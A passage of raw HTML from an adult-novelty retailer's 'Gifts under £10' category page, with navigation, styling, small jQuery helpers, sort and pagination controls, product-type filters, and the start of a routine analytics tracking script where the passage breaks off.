    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results ">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/gifts/">
              Gifts
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/gifts/gifts-under-%C2%A310/" aria-current="page">
              Gifts under &pound;10
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
      
        
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="62b008e2ec73a4d118b8564f71" -->
		<style>.plp-seo{max-width:1240px;text-align:center;padding:10px 15px}.plp-seo h1,.plp-seo h2,.plp-seo h3{font-size:1.3rem}.plp-seo a{text-decoration: underline;}.ds-search-results .search-results__header{margin: 0 0 0;} .ds-container-condensed > .row.search-results__header:not(:has(.seo-text)) {margin: 0 0 0;} .ds-container-condensed:not(:has(+ .ds-quick-links)) > .row.search-results__header {margin: 0 0 15px} .ds-container-condensed > .row.search-results__header > .srcset-image > img {width: 100%; aspect-ratio: 768/317;} .srcset-image + .search-results__header__title {margin-top: 15px} .search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;font-weight: 400;text-transform: none;letter-spacing: 0;}.seo-text p {margin-bottom: 0;}.ds-search-results .search-results__header .seo-text {color: #3b3935;}.ds-search-results .search-results__header .seo-text a {text-decoration: underline;}@media(max-width: 767px) {.ds-quick-links {padding: 16px 0 0 16px;}.ds-search-results .search-results__header__title h1{margin: 0 0 10px 0}}@media (min-width: 769px) {.search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;} .ds-container-condensed > .row.search-results__header > .srcset-image > img {aspect-ratio: 1920/205;}}.seo-text{max-width:700px;margin:0 auto;}.seo-text p{display: inline-block;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;overflow: hidden; max-height:1.6em}.seo-text p.expanded{height:unset;overflow:visible;white-space: unset;}#seoTextExpand{background:none;text-decoration: underline;border:none; color:#3b3935; }#seoTextExpand:focus{outline:none;}#seoTextExpand:hover{text-decoration: none;}</style>
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
    <div class="row search-results__header">
        <div class="search-results__header__title">
            <h1>Gifts For Under &pound;10</h1>
            <br class="d-none d-md-block">
            <div class="seo-text">
                <p id="seoText">Naughty has never been so nice. Our erotic and novelty gifts for under &pound;10 mean her birthday, his Valentine's Day, and their X-rated Xmas is all wrapped up - and you've still got plenty left to treat yourself. #Win.</p>
                <button id="seoTextExpand" aria-controls="seo-text" aria-expanded="false" aria-label="Read more section">Read More</button>
            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5c6a2bfb5b9aac02d0a2a437d8" -->
		<script>	const seoText = document.getElementById('seoText');	    const seoButton = document.getElementById('seoTextExpand');		    seoButton.addEventListener('click', function() {	        seoText.classList.toggle('expanded'); 	        var buttonText = seoButton.textContent;	        seoButton.textContent = buttonText === 'Read More' ? 'Read Less' : 'Read More';	    });		    window.addEventListener('DOMContentLoaded', () => {	        var plpImage = document.querySelector('.ds-container-condensed > .row.search-results__header > .srcset-image > img');	        if (plpImage) {	           plpImage.setAttribute("fetchpriority","highest");	        }	    });</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
      
    
  

  <div class="search-results ds-search-results container">
    
    <div class="search-results__header grid-header ">
      <div class="search-results__filters">
          
            <div class="search-results__filters-buttons">
              <div class="search-results__sort-order filter-value">
                
  <select name="sort-order" class="custom-select" aria-label="Sort By">
    <option value="">
      Sort By
    </option>
    
      <option class="price-low-to-high" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=price-low-to-high"
        data-id="price-low-to-high"
        
      >
        Price Low To High
      </option>
    
      <option class="price-high-to-low" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=price-high-to-low"
        data-id="price-high-to-low"
        
      >
        Price High To Low
      </option>
    
      <option class="top-sellers" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=top-sellers"
        data-id="top-sellers"
        
      >
        Best Sellers
      </option>
    
      <option class="top-rated" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=Top%20rated"
        data-id="top-rated"
        
      >
        Top Rated
      </option>
    
      <option class="newest" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;srule=Online%20From%20only"
        data-id="newest"
        
      >
        Newest
      </option>
    
  </select>


              </div>

              <div class="search-results__filter-button">
                <button type="button" class="btn btn-primary filter-results">
                  <span class="search-results__filter-button__label">Filter</span>
                  <span class="search-results__filter-button__items">(76)</span>
                </button>
              </div>
            </div>
          
          
        
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
          <div class="search-results__pagination">
            












<div class="row search-results__pagination__content">
  
  <div class="search-results__pagination__pages filter-value">
    
      
        <span class="search-results__pagination__page search-results__pagination__page--current">1</span>
      
    
      
        <a href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=2" class="search-results__pagination__page" data-page="2">2</a>
        <button data-href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=2" class="d-none" data-page="2">2</button>
      
    
      
        <a href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=3" class="search-results__pagination__page" data-page="3">3</a>
        <button data-href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=3" class="d-none" data-page="3">3</button>
      
    
      
        <a href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=4" class="search-results__pagination__page" data-page="4">4</a>
        <button data-href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=4" class="d-none" data-page="4">4</button>
      
    
      
        <a href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=5" class="search-results__pagination__page" data-page="5">5</a>
        <button data-href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=5" class="d-none" data-page="5">5</button>
      
    
  </div>
  
    <div class="filter-value">
      <button aria-label="Go to next page" data-href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/?page=2" class="search-results__pagination__arrow" data-page="2">
        
  <i class="fa fa-chevron-right icon icon--fa "></i>


      </button>
    </div>
  
</div>

            <div class="search-results__pagination__items">
              <span class="">76 Items</span>
            </div>
          </div>
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <span class="search-results__content__breaker"></span>
          
          <div class="row search-results__refinement-bar">
            <div class="ds-refinement-bar refinement-bar">
              













<div class="filter-header  ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <span>
        76 Results
    </span>



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
  </div>
</div>
<div class="refinements">

    


  
    
    
    
    <div class="card collapsible-sm refinement refinement-type-of-product">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-type-of-product"
          data-target="#refinement-type-of-product"
          aria-expanded="false">
          <span>
            Type Of Product
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Type Of Product" class="d-none d-lg-block">Type Of Product</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-type-of-product">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Novelty%20Gift" data-refinement-name="Novelty Gift" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-novelty-gift"
            />
            <span class="custom-control-label long-label" for="refinement-value-novelty-gift">Novelty Gift</span>
          </div>
          <span class="items-count">(45)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Chocolate%20%26%20Sweets" data-refinement-name="Chocolate &amp; Sweets" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-chocolate-&amp;-sweets"
            />
            <span class="custom-control-label long-label" for="refinement-value-chocolate-&amp;-sweets">Chocolate &amp; Sweets</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Perfume" data-refinement-name="Perfume" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-perfume"
            />
            <span class="custom-control-label long-label" for="refinement-value-perfume">Perfume</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Games" data-refinement-name="Games" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-games"
            />
            <span class="custom-control-label long-label" for="refinement-value-games">Games</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Bath%20%26%20Body" data-refinement-name="Bath &amp; Body" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-bath-&amp;-body"
            />
            <span class="custom-control-label long-label" for="refinement-value-bath-&amp;-body">Bath &amp; Body</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Bondage" data-refinement-name="Bondage" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-bondage"
            />
            <span class="custom-control-label long-label" for="refinement-value-bondage">Bondage</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Sexcessories" data-refinement-name="Sexcessories" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-sexcessories"
            />
            <span class="custom-control-label long-label" for="refinement-value-sexcessories">Sexcessories</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Bra%20Accessories" data-refinement-name="Bra Accessories" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-bra-accessories"
            />
            <span class="custom-control-label long-label" for="refinement-value-bra-accessories">Bra Accessories</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Erotic%20Lingerie" data-refinement-name="Erotic Lingerie" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-erotic-lingerie"
            />
            <span class="custom-control-label long-label" for="refinement-value-erotic-lingerie">Erotic Lingerie</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Sex%20Toys" data-refinement-name="Sex Toys" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-sex-toys"
            />
            <span class="custom-control-label long-label" for="refinement-value-sex-toys">Sex Toys</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Couples%20Toys" data-refinement-name="Couples Toys" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-couples-toys"
            />
            <span class="custom-control-label long-label" for="refinement-value-couples-toys">Couples Toys</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Fancy%20Dress%20Accessories" data-refinement-name="Fancy Dress Accessories" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-fancy-dress-accessories"
            />
            <span class="custom-control-label long-label" for="refinement-value-fancy-dress-accessories">Fancy Dress Accessories</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Hygiene%20and%20Care" data-refinement-name="Hygiene and Care" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-hygiene-and-care"
            />
            <span class="custom-control-label long-label" for="refinement-value-hygiene-and-care">Hygiene and Care</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=gifts-games-highlights-under10&amp;prefn1=type&amp;prefv1=Stimulant" data-refinement-name="Stimulant" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-stimulant"
            />
            <span class="custom-control-label long-label" for="refinement-value-stimulant">Stimulant</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-type-of-product"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 76 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="76"/>
</div>


            </div>

            <div class="search-results__results-container">
              
              <div class="search-results__product-grid ds-row product-grid" itemtype="http://schema.org/SomeProducts"
                itemid="#product">
                <span class="search_results__product-grid__infinite-scroll" data-infinite-scroll="0" data-static-url="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/"></span>

<div class="tiles-wrapper row m-0 w-100" data-id="null">
  




  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-1" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2002137NO_SIZE',
	    sku: ''
	}];
